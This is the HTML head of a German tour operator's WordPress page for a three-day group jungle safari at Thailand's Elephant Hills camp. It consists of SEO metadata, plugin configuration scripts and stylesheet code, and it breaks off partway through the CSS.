

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/
body_size: 44082
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thailand Rundreise (Gruppe)  Elephant Hills Camp - Jungle Safari 3 Tage - Asienreisen von Asian Dreams GmbH</title>
	<meta name="description" content="Freuen Sie sich auf hautnahe Begegnungen mit den Elefanten, Wanderungen durch den Dschungel und Bootstouren auf dem Cheow Lan See." />
	<link rel="canonical" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thailand Rundreise (Gruppe)  Elephant Hills Camp - Jungle Safari 3 Tage - Asienreisen von Asian Dreams GmbH" />
	<meta property="og:description" content="Freuen Sie sich auf hautnahe Begegnungen mit den Elefanten, Wanderungen durch den Dschungel und Bootstouren auf dem Cheow Lan See." />
	<meta property="og:url" content="https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/" />
	<meta property="og:site_name" content="Asienreisen von Asian Dreams GmbH" />
	<meta property="article:publisher" content="https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampamplt-R&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamp__xts__0=68.[base64]" />
	<meta property="article:modified_time" content="2025-12-22T16:57:54+00:00" />
	<meta property="og:image" content="https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" />
	<meta property="og:image:width" content="1599" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AsianGmbh" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="8 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/","url":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/","name":"Thailand Rundreise (Gruppe) Elephant Hills Camp - Jungle Safari 3 Tage - Asienreisen von Asian Dreams GmbH","isPartOf":{"@id":"https://www.asiandreams.de/#website"},"primaryImageOfPage":{"@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/#primaryimage"},"image":{"@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/#primaryimage"},"thumbnailUrl":"https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg","datePublished":"2017-11-27T13:58:30+00:00","dateModified":"2025-12-22T16:57:54+00:00","description":"Freuen Sie sich auf hautnahe Begegnungen mit den Elefanten, Wanderungen durch den Dschungel und Bootstouren auf dem Cheow Lan See.","breadcrumb":{"@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/#primaryimage","url":"https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg","width":1599,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.asiandreams.de/"},{"@type":"ListItem","position":2,"name":"Thailand Rundreise (Gruppe) Elephant Hills Camp &#8211; Jungle Safari 3 Tage"}]},{"@type":"WebSite","@id":"https://www.asiandreams.de/#website","url":"https://www.asiandreams.de/","name":"Asienreisen von Asian Dreams GmbH","description":"","publisher":{"@id":"https://www.asiandreams.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asiandreams.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.asiandreams.de/#organization","name":"Asian Dreams Touristik","url":"https://www.asiandreams.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/#/schema/logo/image/","url":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","width":216,"height":55,"caption":"Asian Dreams Touristik"},"image":{"@id":"https://www.asiandreams.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampamplt-R&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamp__xts__0=68.[base64]","https://x.com/AsianGmbh","https://www.instagram.com/asian_dreams_touristik/","https://www.pinterest.de/asiandreams1950/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Asienreisen von Asian Dreams GmbH &raquo; Feed" href="https://www.asiandreams.de/feed/" />
					<link rel="shortcut icon" href="https://www.asiandreams.de/wp-content/uploads/2016/12/asiandreams_favicon.png" type="image/x-icon" />
		
		
		
				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asiandreams.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/19606.css" media="all" />










<script type="text/javascript">
/* Wappointment globals */ 
/* <![CDATA[ */ 
var apiWappointment = {"root":"https:\/\/www.asiandreams.de\/wp-json\/","resourcesUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/wappointment\/dist\/","baseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins","apiSite":"https:\/\/wappointment.com","version":"2.7.2","allowed":true,"frontPage":"https:\/\/www.asiandreams.de\/?wappointment=wappointment","currency":{"code":"USD","name":"United States (US) dollar","symbol":"$","position":2,"decimals_sep":".","thousand_sep":",","format":"[currency][price]"},"methods":[{"key":"onsite","name":"On Site","description":"Customers pay you in person at your business' address or wherever you deliver the service","installed":true,"active":true},{"key":"stripe","name":"Stripe","description":"Customers pay online with their VISA, Mastercard, Amex etc ... in 44 countries and 135 currencies","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"paypal","name":"Paypal","description":"Customers pay online with their Paypal Account, VISA, Mastercard, Amex etc ... in 25 currencies and 200 countries","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"woocommerce","name":"WooCommerce","description":"WooCommerce is the most popular ecommerce plugin for WordPress. Already familiar with WooCommerce? Then selling your time with Wappointment and WooCommerce will be really easy.","installed":false,"hideLabel":true,"active":false}],"signature":"\nBooked with https:\/\/wappointment.com","debug":true};
var widgetWappointment = {"colors":{"primary":{"bg":"#002E5C","text":"#ffffff"},"header":{"bg":"#F5F4F4","text":"#676767","durationbg":"#eeeeee"},"body":{"bg":"#ffffff","text":"#505050","disabled_links":"#cccccc"},"selected_day":{"bg":"#a0a0a0","text":"#ffffff"},"secondary":{"bg":"#f7f7f7","bg_selected":"#949494","text":"#606060","text_selected":"#ffffff"},"form":{"success":"#66c677","error":"#ed7575","payment":"#f7f7f7"},"address":{"bg":"#e6e6e6","text":"#606060"},"confirmation":{"bg":"#82ca9c","text":"#ffffff"}},"general":{"check_header_compact_mode":true,"check_hide_staff_name":false,"when":"Wann","service":"","location":"Wo","package":"Package","min":"min","noappointments":"Keine Termine verf\u00fcgbar"},"button":{"title":"Jetzt Termin buchen ","check_bold":false,"slide_size":1.3,"check_full":true},"staff_selection":{"pickstaff":"Select staff","availabilityfor":"Availability for"},"selection":{"check_viewweek":false,"title":"[total_slots] freie Slots","timezone":"","morning":"","afternoon":"","evening":"","slots_left":"[slots_left] left"},"form":{"byskype":"By Skype","byphone":"By Phone","byzoom":"Video meeting","inperson":"At a Location","fullname":"Vollst\u00e4ndiger Name:","email":"E-mail:","phone":"Telefon:","skype":"Skype username:","back":"Zur\u00fcck","confirm":"Best\u00e4tigen","check_terms":false,"terms":"See how [link]we process your data[\/link]","terms_link":"http:\/\/"},"confirmation":{"confirmation":"Termin gebucht","when":"Wann:","service":"Service:","duration":"Dauer:","pending":"The appointment is pending and should be quickly confirmed","skype":"The appointment will take place on Skype, we will call you on this account:","zoom":"Der Termin findet per Video statt. Den link finden Sie [meeting_link]hier[\/meeting_link].","phone":"Der Termin findet telefonisch statt. Wir rufen Sie unter der folgenden Nummer an:","physical":"Der Termin findet an folgender Adresse statt:","savetocal":"Im Kalender speichern"},"view":{"join":"Join Meeting","missing_url":"The meeting room link will appear once it is time to start.","timeleft":"([days_left]d [hours_left]h [minutes_left]m [seconds_left]s)"},"cancel":{"page_title":"Cancel Appointment","title":"Appointment details","confirmed":"Appointment has been cancelled!","confirmation":"Are you sure you want to cancel your appointment?","toolate":"Cannot cancel. This is too close to appointment's start","button":"Cancel","confirm":"Confirm"},"reschedule":{"page_title":"Reschedule Appointment","title":"Appointment details","toolate":"Cannot reschedule. This is too close to appointment's start","button":"Reschedule","confirm":"Confirm"},"service_selection":{"select_service":""},"service_duration":{"select_duration":""},"service_location":{"select_location":""},"swift_payment":{"onsite_tab":"Pay later","onsite_desc":"You will pay on the day of your appointment","onsite_confirm":"Best\u00e4tigen","check_tos":false,"tos_text":"You agree to [linktos]Verkaufsbedingungen[\/linktos] and [link]the privacy policy[\/link]","tos_link":"http:\/\/"},"i18n":{"a_is_video":"Appointment is a Video meeting","a_with_videolink":"Meeting will be accessible from the link below:","a_is_phone":"Appointment over the phone.","a_with_phone":"We will call you on %s","begin_meeting":"Begin meeting","a_is_skype":"Appointment on Skype","a_is_address":"Appointment is taking place at this address","reschedule":"Reschedule","cancel":"Abbrechen"}};
/* ]]> */ 
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/47146.js"></script>




<script type='text/javascript' id='favorites-js-extra'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","nonce":"8be2b5c46b","favorite":"Favorite <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorited <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Bookmark","icon":"<i class=\"sf-icon-bookmark\"><\/i>","icon_class":"sf-icon-bookmark","state_default":"Bookmark","state_active":"Bookmarked"},"custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#1e73be","border_default":false,"text_default":"#ffffff","icon_default":false,"count_default":"#ffffff"},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p>\n<p><a href=\"#\" data-favorites-modal-close=\"\">Dismiss this notice<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.asiandreams.de\/wp-login.php"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/d4444.js"></script>

<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","ajax_nonce":"0d36ec713c","flag_url":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/cb842.js"></script>

<link rel="https://api.w.org/" href="https://www.asiandreams.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asiandreams.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.asiandreams.de/?p=11129' />
<link rel="alternate" type="application/json+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"atsc04hatkfae1b5om0xf","email_id":null,"push":{"customDomain":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script>jQuery(document).ready(function($) {
    $('img[title]').each(function() { $(this).removeAttr('title'); });
});</script><link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/4b96e.css" media="all" />
<style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 